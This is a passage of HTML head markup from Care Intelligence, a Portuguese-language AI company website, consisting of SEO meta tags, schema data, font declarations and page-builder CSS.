    <meta name="HandheldFriendly" content="true" />
    <meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta
      name="robots"
      content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"
    />
    <link rel="alternate" href="https://careintelligence.ai/" hreflang="pt" />
    <link
      rel="alternate"
      href="https://careintelligence.ai/en/home-english/"
      hreflang="en"
    />
    <link
      rel="alternate"
      href="https://careintelligence.ai/es/home-espanol/"
      hreflang="es"
    />

    <title>Care Intelligence | Moldando novas inteligênciasatravés da AI</title>
    <meta
      name="description"
      content="Uma plataforma de IA adaptável e escalável, que transforma seus dados em decisões seguras e estratégicas, pronta para impulsionar seu negócio."
    />
    <link rel="canonical" href="https://careintelligence.ai/" />
    <meta property="og:locale" content="pt_BR" />
    <meta property="og:locale:alternate" content="en_US" />
    <meta property="og:locale:alternate" content="es_ES" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="Care Intelligence | Moldando novas inteligênciasatravés da AI"
    />
    <meta
      property="og:description"
      content="Uma plataforma de IA adaptável e escalável, que transforma seus dados em decisões seguras e estratégicas, pronta para impulsionar seu negócio."
    />
    <meta property="og:url" content="https://careintelligence.ai/" />
    <meta property="og:site_name" content="wordpressCare" />
    <meta
      property="article:modified_time"
      content="2024-10-30T14:13:42+00:00"
    />
    <meta
      property="og:image"
      content="https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg"
    />
    <meta property="og:image:width" content="1440" />
    <meta property="og:image:height" content="896" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="Care Intelligence | Moldando novas inteligênciasatravés da AI"
    />
    <meta
      name="twitter:description"
      content="Uma plataforma de IA adaptável e escalável, que transforma seus dados em decisões seguras e estratégicas, pronta para impulsionar seu negócio."
    />
    <meta
      name="twitter:image"
      content="https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg"
    />
    <script type="application/ld+json" class="yoast-schema-graph">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebPage",
            "@id": "https://careintelligence.ai/",
            "url": "https://careintelligence.ai/",
            "name": "Care Intelligence | Moldando novas inteligênciasatravés da AI",
            "isPartOf": { "@id": "https://careintelligence.ai/#website" },
            "primaryImageOfPage": {
              "@id": "https://careintelligence.ai/#primaryimage"
            },
            "image": { "@id": "https://careintelligence.ai/#primaryimage" },
            "thumbnailUrl": "https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg",
            "datePublished": "2024-10-25T23:23:44+00:00",
            "dateModified": "2024-10-30T14:13:42+00:00",
            "description": "Uma plataforma de IA adaptável e escalável, que transforma seus dados em decisões seguras e estratégicas, pronta para impulsionar seu negócio.",
            "breadcrumb": { "@id": "https://careintelligence.ai/#breadcrumb" },
            "inLanguage": "pt-BR",
            "potentialAction": [
              {
                "@type": "ReadAction",
                "target": ["https://careintelligence.ai/"]
              }
            ]
          },
          {
            "@type": "ImageObject",
            "inLanguage": "pt-BR",
            "@id": "https://careintelligence.ai/#primaryimage",
            "url": "https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg",
            "contentUrl": "https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg",
            "width": 1440,
            "height": 896
          },
          {
            "@type": "BreadcrumbList",
            "@id": "https://careintelligence.ai/#breadcrumb",
            "itemListElement": [
              { "@type": "ListItem", "position": 1, "name": "Início" }
            ]
          },
          {
            "@type": "WebSite",
            "@id": "https://careintelligence.ai/#website",
            "url": "https://careintelligence.ai/",
            "name": "wordpressCare",
            "description": "",
            "potentialAction": [
              {
                "@type": "SearchAction",
                "target": {
                  "@type": "EntryPoint",
                  "urlTemplate": "https://careintelligence.ai/?s={search_term_string}"
                },
                "query-input": {
                  "@type": "PropertyValueSpecification",
                  "valueRequired": true,
                  "valueName": "search_term_string"
                }
              }
            ],
            "inLanguage": "pt-BR"
          }
        ]
      }
    </script>

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Feed para wordpressCare &raquo;"
      href="https://careintelligence.ai/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Feed de comentários para wordpressCare &raquo;"
      href="https://careintelligence.ai/comments/feed/"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <link
      rel="stylesheet"
      id="bricks-frontend-css"
      href="https://careintelligence.ai/core/views/ecfd485b7a/assets/css/frontend.min.css?rnd=92033"
      media="all"
    />
    <style id="bricks-frontend-inline-css">
      @font-face {
        font-family: "Averta";
        font-weight: 200;
        font-display: swap;
        src: url(https://careintelligence.ai/storage/2024/10/Averta-Extrathin.woff2)
          format("woff2");
      }
      @font-face {
        font-family: "Averta";
        font-weight: 300;
        font-display: swap;
        src: url(https://careintelligence.ai/storage/2024/10/Averta-Light.woff2)
          format("woff2");
      }
      @font-face {
        font-family: "Averta";
        font-weight: 400;
        font-display: swap;
        src: url(https://careintelligence.ai/storage/2024/10/Averta-Regular.woff2)
          format("woff2");
      }
      @font-face {
        font-family: "Averta";
        font-weight: 600;
        font-display: swap;
        src: url(https://careintelligence.ai/storage/2024/10/Averta-Semibold.woff2)
          format("woff2");
      }
      @font-face {
        font-family: "Averta";
        font-weight: 700;
        font-display: swap;
        src: url(https://careintelligence.ai/storage/2024/10/Averta-Bold.woff2)
          format("woff2");
      }
    </style>
    <link
      rel="stylesheet"
      id="bricks-polylang-css"
      href="https://careintelligence.ai/core/views/ecfd485b7a/assets/css/integrations/polylang.min.css?rnd=92033"
      media="all"
    />
    <style id="bricks-frontend-inline-inline-css">
      html {
        scroll-behavior: smooth;
      }
      :root {
      }
      .hover-float.brxe-image {
        transition: all 1s ease;
      }
      .hover-float.brxe-image:hover {
        transform: translateY(-5px);
      }
      .hover-float.brxe-text-link {
        transition: all 1s ease;
      }
      .hover-float.brxe-text-link:hover {
        transform: translateY(-5px);
      }
      .link-menu.brxe-text-link {
        padding-top: 10px;
        padding-right: 16px;
        padding-bottom: 10px;
        padding-left: 16px;
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        font-weight: 400;
        line-height: 120%;
      }
      .card-solucoes.brxe-block {
        transition: all 1s ease;
        justify-content: flex-start;
        align-items: flex-start;
      }
      .card-solucoes.brxe-block:hover {
        transform: scaleX(1.03) scaleY(1.03);
      }
      .card-solucoes .image-card-blur {
        opacity: 0 !important;
      }
      .card-solucoes:hover .image-card-blur {
        opacity: 1 !important;
      }
      .card-solucoes {
        backdrop-filter: blur(20px);
      }
      .card-solucoes #image-card-blur {
        opacity: 0 !important;
      }
      .card-solucoes:hover #image-card-blur {
        opacity: 1 !important;
      }
      .tabs-links.brxe-div {
        color: #f5f5f5;
        position: relative;
        overflow: hidden;
        border-left: 1px hidden #041028;
      }
      .tab-menu .tab-title.brx-open {
        background: transparent !important;
      }
      .tab-title .image-blur-tabs {
        opacity: 0 !important;
      }
      .tab-title:hover .image-blur-tabs {
        opacity: 1 !important;
      }
      .tab-title.brx-open .image-blur-tabs {
        opacity: 1 !important;
      }
      .imagens-etapas.brxe-image {
        pointer-events: none;
      }
      .destaque-cards.brxe-block {
        border-radius: 12px;
        background-color: rgba(0, 96, 240, 0.1);
        padding-top: 12px;
        padding-right: 12px;
        padding-bottom: 12px;
        padding-left: 12px;
      }
      .destaque-cards {
        box-shadow: 4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      :root {
        --bricks-color-jluoxr: #000212;
      }
      html {
        background-color: #000212;
      }
      body {
        background: none;
      }
      @media (max-width: 767px) {
        #brxe-mziuyl {
          max-width: 125px;
        }
      }
      #brxe-eljxcy {
        flex-direction: row;
        width: auto;
      }
      @media (max-width: 991px) {
        #brxe-eljxcy {
          display: none;
        }
      }
      @media (max-width: 767px) {
        #brxe-eljxcy {
          display: none;
        }
      }
      #brxe-dfhreh {
        padding-top: 12px;
        padding-right: 24px;
        padding-bottom: 12px;
        padding-left: 24px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: #051637;
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-dfhreh:hover {
        transform: translateY(-5px);
      }
      #brxe-dfhreh {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-dfhreh:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      @media (max-width: 991px) {
        #brxe-dfhreh {
          display: none;
        }
      }
      #brxe-pkjubl {
        padding-top: 12px;
        padding-right: 32px;
        padding-bottom: 12px;
        padding-left: 32px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: rgba(0, 240, 200, 0.2);
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-pkjubl:hover {
        transform: translateY(-5px);
      }
      #brxe-pkjubl {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-pkjubl:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      @media (max-width: 991px) {
        #brxe-pkjubl {
          display: none;
        }
      }
      #brxe-ggxcka {
        width: auto;
        max-width: 72px;
      }
      #brxe-uvdona {
        font-size: 20px;
        text-align: center;
        width: 100%;
        justify-content: center;
      }
      #brxe-zjdrde {
        font-size: 20px;
        text-align: center;
        width: 100%;
        justify-content: center;
      }
      #brxe-wgparv {
        flex-direction: column;
        width: 100%;
        row-gap: 10px;
        column-gap: 10px;
      }
      #brxe-ydtlph {
        padding-top: 12px;
        padding-right: 24px;
        padding-bottom: 12px;
        padding-left: 24px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: #051637;
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-ydtlph:hover {
        transform: translateY(-5px);
      }
      #brxe-ydtlph {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-ydtlph:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      #brxe-syibaf {
        padding-top: 12px;
        padding-right: 32px;
        padding-bottom: 12px;
        padding-left: 32px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: rgba(0, 240, 200, 0.2);
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-syibaf:hover {
        transform: translateY(-5px);
      }
      #brxe-syibaf {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-syibaf:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      #brxe-okpkjs {
        width: auto;
        flex-direction: row;
        column-gap: 26px;
        row-gap: 24px;
      }
      @media (max-width: 478px) {
        #brxe-okpkjs {
          flex-direction: column;
        }
      }
      #brxe-nxehzb {
        justify-content: center;
        align-items: center;
        column-gap: 36px;
        row-gap: 36px;
      }
      #brxe-vojdrs {
        background-color: #000212;
        width: 100%;
        left: 0px;
        align-items: center;
        padding-top: 40px;
        padding-right: 24px;
        padding-bottom: 300px;
        padding-left: 24px;
        row-gap: 45px;
      }
      @media (max-width: 478px) {
        #brxe-vojdrs {
          align-items: center;
          display: flex;
          justify-content: center;
        }
      }
      #brxe-lmzalz {
        position: static;
        display: none;
      }
      #brxe-lmzalz svg {
        stroke-width: 0px;
        height: 42px;
        width: 42px;
      }
      #brxe-lmzalz .brxe-dropdown.open .brx-submenu-toggle {
        pointer-events: none !important;
      }
      @media (max-width: 991px) {
        #brxe-lmzalz {
          display: block;
        }
      }
      @media (max-width: 767px) {
        #brxe-lmzalz {
          display: block;
        }
      }
      #brxe-hhdcel {
        width: auto;
        flex-direction: row;
        column-gap: 26px;
        align-items: center;
      }
      @media (max-width: 991px) {
        #brxe-hhdcel {
          column-gap: 14px;
        }
      }
      @media (max-width: 478px) {
        #brxe-hhdcel {
          display: flex;
        }
      }
      #brxe-yqxojj {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
        align-items: center;
      }
      #brxe-ymxhhg {
        width: 100%;
        max-width: 1150px;
      }
      #brxe-ymxhhg li.menu-item {
        width: 100%;
      }
      #brxe-xqlwhr {
        padding-top: 24px;
        padding-right: 24px;
        padding-bottom: 24px;
        padding-left: 24px;
        position: absolute;
        top: 0px;
        z-index: 1000;
      }
      #brxe-kiiifi {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 400;
        letter-spacing: -0.02em;
      }
      @media (max-width: 478px) {
        #brxe-kiiifi {
          font-size: 40px;
        }
      }
      #brxe-xxwcli {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 400;
        letter-spacing: -0.02em;
      }
      @media (max-width: 478px) {
        #brxe-xxwcli {
          font-size: 40px;
        }
      }
      #brxe-tprqkg {
        max-width: 90px;
      }
      #brxe-tprqkg {
        box-shadow: 4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      @media (max-width: 478px) {
        #brxe-tprqkg {
          max-width: 60px;
        }
      }
      #brxe-miader {
        flex-direction: row;
        align-items: center;
        justify-content: center;
      }
      #brxe-bcmybw {
        align-items: center;
        row-gap: 12px;
      }
      @media (max-width: 478px) {
        #brxe-bcmybw {
          row-gap: 0px;
        }
      }
      #brxe-qemlyg {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
      }
      #brxe-bkgcow {
        flex-direction: column;
        align-items: center;
        row-gap: 16px;
        padding-bottom: 0;
      }
      #brxe-hfomrp {
        padding-top: 12px;
        padding-right: 24px;
        padding-bottom: 12px;
        padding-left: 24px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: #051637;
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-hfomrp:hover {
        transform: translateY(-5px);
      }
      #brxe-hfomrp {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-hfomrp:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      #brxe-wavace {
        max-width: 798px;
        position: relative;
        z-index: 10;
        row-gap: 112px;
        align-items: center;
      }
      @media (max-width: 478px) {
        #brxe-wavace {
          row-gap: 80px;
        }
      }
      #brxe-rutaos {
        bottom: 0px;
        position: absolute;
        z-index: -1;
      }
      #brxe-rutaos {
        mix-blend-mode: lighten;
        -webkit-mask-image: linear-gradient(
          to top,
          rgba(0, 0, 0, 0) 0%,
          rgba(0, 0, 0, 1) 20%,
          rgba(0, 0, 0, 0) 100%
        );
        -webkit-mask-position: center;
        -webkit-mask-repeat: no-repeat;
      }
      #brxe-rutaos:where(.brxe-video) {
        padding: 330px !important;
      }
      #brxe-rutaos:where(.brxe-video) iframe,
      #brxe-rutaos:where(.brxe-video) video {
        border: none;
        height: 700px;
      }
      #brxe-kwhxol {
        position: absolute;
        top: 0px;
        max-width: 1227px;
        width: 100%;
        z-index: -1;
        pointer-events: none;
        min-width: 1227px;
      }
      @media (max-width: 478px) {
        #brxe-kwhxol {
          min-width: 1000px;
        }
      }
      #brxe-rnfhhw {
        padding-top: 220px;
        padding-right: 24px;
        padding-bottom: 120px;
        padding-left: 24px;
        position: relative;
      }
      #brxe-tkbsnc {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-transform: uppercase;
        letter-spacing: 0.24em;
        font-weight: 400;
      }
      #brxe-cxusdf {
        row-gap: 16px;
        column-gap: 16px;
        display: grid;
        align-items: initial;
        grid-gap: 16px;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
      }
      @media (max-width: 767px) {
        #brxe-cxusdf {
          grid-template-columns: 1fr 1fr;
        }
      }
      @media (max-width: 478px) {
        #brxe-cxusdf {
          grid-template-columns: 1fr 1fr;
        }
      }
      #brxe-cinghh {
        width: 100%;
        max-width: 1224px;
        column-gap: 80px;
        row-gap: 80px;
        align-items: center;
        justify-content: center;
      }
      @media (max-width: 478px) {
        #brxe-cinghh {
          row-gap: 40px;
          column-gap: 40px;
        }
      }
      #brxe-zlajql {
        position: absolute;
        top: 0px;
        max-width: 1860px;
        width: 100%;
        z-index: -1;
        pointer-events: none;
      }
      #brxe-zlajql {
        filter: blur(250px);
      }
      #quem-somos {
        padding-top: 120px;
        padding-right: 24px;
        padding-bottom: 120px;
        padding-left: 24px;
        position: relative;
      }
      @media (max-width: 478px) {
        #quem-somos {
          padding-top: 60px;
        }
      }
      #brxe-mxwsea {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        padding-top: 5px;
        padding-right: 16px;
        padding-bottom: 5px;
        padding-left: 16px;
        background-color: rgba(255, 255, 255, 0.1);
        border-radius: 1000px;
      }
      @media (max-width: 478px) {
        #brxe-mxwsea {
          font-size: 16px;
        }
      }
      #brxe-plphps {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 400;
        letter-spacing: -0.02em;
        line-height: 120%;
      }
      @media (max-width: 478px) {
        #brxe-plphps {
          font-size: 40px;
        }
      }
      #brxe-gzmtpq {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      #brxe-mpjplj {
        flex-direction: column;
        align-items: center;
        column-gap: 24px;
        row-gap: 24px;
      }
      #brxe-chbesv {
        flex-direction: column;
        align-items: center;
        max-width: 820px;
        row-gap: 40px;
      }
      #brxe-ykfcfy {
        color: #f5f5f5;
        font-size: 48px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 120%;
      }
      @media (max-width: 767px) {
        #brxe-ykfcfy {
          text-align: center;
        }
      }
      @media (max-width: 478px) {
        #brxe-ykfcfy {
          font-size: 30px;
        }
      }
      #brxe-bstfwg {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      @media (max-width: 767px) {
        #brxe-bstfwg {
          text-align: center;
        }
      }
      #brxe-qeuwuk {
        padding-top: 12px;
        padding-right: 32px;
        padding-bottom: 12px;
        padding-left: 32px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: rgba(0, 240, 200, 0.2);
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-qeuwuk:hover {
        transform: translateY(-5px);
      }
      #brxe-qeuwuk {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-qeuwuk:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      #brxe-ndveqe {
        align-items: flex-start;
        row-gap: 24px;
        max-width: 440px;
      }
      @media (max-width: 767px) {
        #brxe-ndveqe {
          align-items: center;
        }
      }
      #brxe-exflqp {
        border-radius: 12px;
      }
      #brxe-ilmhkx {
        padding-top: 24px;
        padding-right: 24px;
        padding-bottom: 24px;
        padding-left: 24px;
        background-image: linear-gradient(200deg, #051637 0%, #002668 80%);
        border-radius: 22px;
      }
      @media (max-width: 478px) {
        #brxe-ilmhkx {
          padding-top: 12px;
          padding-right: 12px;
          padding-bottom: 12px;
          padding-left: 12px;
        }
      }
      #brxe-qziqin {
        padding-top: 2px;
        padding-right: 2px;
        padding-bottom: 2px;
        padding-left: 2px;
        border-radius: 24px;
        overflow: hidden;
        max-width: 606px;
      }
      #brxe-qziqin {
        background: linear-gradient(
            180deg,
            rgba(0, 0, 0, 0) 0%,
            rgba(0, 96, 240, 0.5) 100%
          ),
          rgba(1, 33, 91, 0.19);
      }
      #brxe-kfwbzu {
        column-gap: 80px;
        row-gap: 80px;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
      }
      @media (max-width: 767px) {
        #brxe-kfwbzu {
          flex-direction: column;
          align-items: center;
          column-gap: 56px;
          row-gap: 56px;
        }
      }
      #brxe-scvbex {
        border-radius: 12px;
      }
      #brxe-xzmmbl {
        padding-top: 24px;
        padding-right: 24px;
        padding-bottom: 24px;
        padding-left: 24px;
        background-image: linear-gradient(200deg, #051637 0%, #002668 80%);
        border-radius: 22px;
      }
      @media (max-width: 478px) {
        #brxe-xzmmbl {
          padding-top: 12px;
          padding-right: 12px;
          padding-bottom: 12px;
          padding-left: 12px;
        }
      }
      #brxe-eqvinh {
        padding-top: 2px;
        padding-right: 2px;
        padding-bottom: 2px;
        padding-left: 2px;
        border-radius: 24px;
        overflow: hidden;
        max-width: 602px;
      }
      #brxe-eqvinh {
        background: linear-gradient(
            180deg,
            rgba(0, 0, 0, 0) 0%,
            rgba(0, 96, 240, 0.5) 100%
          ),
          rgba(1, 33, 91, 0.19);
      }
      #brxe-chiayf {
        color: #f5f5f5;
        font-size: 48px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 120%;
      }
      @media (max-width: 767px) {
        #brxe-chiayf {
          text-align: center;
        }
      }
      @media (max-width: 478px) {
        #brxe-chiayf {
          font-size: 30px;
        }
      }
      #brxe-ugtjtt {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      @media (max-width: 767px) {
        #brxe-ugtjtt {
          text-align: center;
        }
      }
      #brxe-gjihzn {
        padding-top: 12px;
        padding-right: 32px;
        padding-bottom: 12px;
        padding-left: 32px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: rgba(0, 240, 200, 0.2);
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-gjihzn:hover {
        transform: translateY(-5px);
      }
      #brxe-gjihzn {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-gjihzn:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      #brxe-vxqgws {
        align-items: flex-start;
        row-gap: 24px;
        max-width: 498px;
      }
      @media (max-width: 767px) {
        #brxe-vxqgws {
          align-items: center;
        }
      }
      #brxe-arqggc {
        column-gap: 80px;
        row-gap: 80px;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
      }
      @media (max-width: 767px) {
        #brxe-arqggc {
          flex-direction: column-reverse;
          align-items: center;
          column-gap: 56px;
          row-gap: 56px;
        }
      }
      #brxe-njhuwf {
        width: 100%;
        max-width: 1224px;
        column-gap: 86px;
        row-gap: 86px;
        align-items: center;
        justify-content: center;
      }
      #brxe-vqqxdi {
        position: absolute;
        top: 0px;
        max-width: 984px;
        width: 100%;
        z-index: -1;
        pointer-events: none;
      }
      #brxe-vqqxdi {
        filter: blur(350px);
      }
      #solucoes {
        padding-right: 24px;
        padding-bottom: 80px;
        padding-left: 24px;
        position: relative;
      }
      @media (max-width: 478px) {
        #solucoes {
          padding-bottom: 60px;
        }
      }
      #brxe-nilzwi {
        width: 100%;
        max-width: 38px;
      }
      #brxe-umzooc {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-incftq {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-pgqdrq {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-pgqdrq {
        filter: blur(140px);
      }
      #brxe-iltljf {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-iltljf {
        backdrop-filter: blur(20px);
      }
      #brxe-iltljf #image-card-blur {
        opacity: 0 !important;
      }
      #brxe-iltljf:hover #image-card-blur {
        opacity: 1 !important;
      }
      #brxe-vuijwg {
        width: 100%;
        max-width: 38px;
      }
      #brxe-iwfstw {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-qtiivq {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-epxpqt {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-epxpqt {
        filter: blur(140px);
      }
      #brxe-mjwzls {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-mjwzls {
        backdrop-filter: blur(20px);
      }
      #brxe-mjwzls #image-card-blur {
        opacity: 0 !important;
      }
      #brxe-mjwzls:hover #image-card-blur {
        opacity: 1 !important;
      }
      #brxe-shippx {
        width: 100%;
        max-width: 38px;
      }
      #brxe-vttfty {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-vchxlj {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-kvfoax {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-kvfoax {
        filter: blur(140px);
      }
      #brxe-gjappt {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-gjappt {
        backdrop-filter: blur(20px);
      }
      #brxe-gjappt #image-card-blur {
        opacity: 0 !important;
      }
      #brxe-gjappt:hover #image-card-blur {
        opacity: 1 !important;
      }
      #brxe-oomcbx {
        max-width: 1224px;
        display: grid;
        align-items: initial;
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 20px;
      }
      @media (max-width: 767px) {
        #brxe-oomcbx {
          grid-template-columns: 1fr;
        }
      }
      #brxe-jjnuub {
        padding-top: 80px;
        padding-right: 24px;
        padding-bottom: 80px;
        padding-left: 24px;
      }
      @media (max-width: 478px) {
        #brxe-jjnuub {
          padding-top: 60px;
          padding-bottom: 60px;
        }
      }
      #brxe-iactqh {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        padding-top: 5px;
        padding-right: 16px;
        padding-bottom: 5px;
        padding-left: 16px;
        background-color: rgba(255, 255, 255, 0.1);
        border-radius: 1000px;
      }
      @media (max-width: 478px) {
        #brxe-iactqh {
          font-size: 16px;
        }
      }
      #brxe-bcgyvb {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 400;
        letter-spacing: -0.02em;
        line-height: 120%;
      }
